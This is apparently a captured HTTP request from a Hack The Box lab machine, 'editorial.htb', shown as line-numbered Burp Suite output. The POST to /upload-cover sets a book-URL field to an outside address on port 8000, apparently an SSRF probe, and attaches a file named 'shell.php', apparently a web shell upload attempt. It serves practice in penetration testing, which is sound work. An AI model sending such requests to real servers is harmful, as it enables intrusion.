 Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 313
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1SxrlIfffPImqH68
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ja-JP,ja;q=0.9,en-US;q=0.8,en;q=0.7,ko;q=0.6
11 Connection: keep-alive
12
13 ------WebKitFormBoundary1SxrlIfffPImqH68
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.16.28:8000/
17 ------WebKitFormBoundary1SxrlIfffPImqH68
18 Content-Disposition: form-data; name="bookfile"; filename="shell.php"
19 Content-Type: application/x-php
20
21
22
23 ------WebKitFormBoundary1SxrlIfffPImqH68--
24